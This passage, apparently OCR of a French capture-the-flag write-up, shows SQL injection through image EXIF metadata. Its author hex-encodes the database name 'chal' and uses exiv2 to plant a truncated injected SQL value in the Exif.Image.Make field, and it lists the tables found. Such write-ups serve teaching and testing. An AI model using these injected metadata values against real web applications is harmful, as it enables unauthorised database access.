
Lors de l'affiche de l'image, nous remarquons le résultat
de notre injection dans le champ Model.
Nous continuons nos recherches sur la base 'chal':
# On encode le nom de la base en hexadécim
echo -n "chal" |xxd -ps

=> 6368616c

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> brute**

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> pictures**
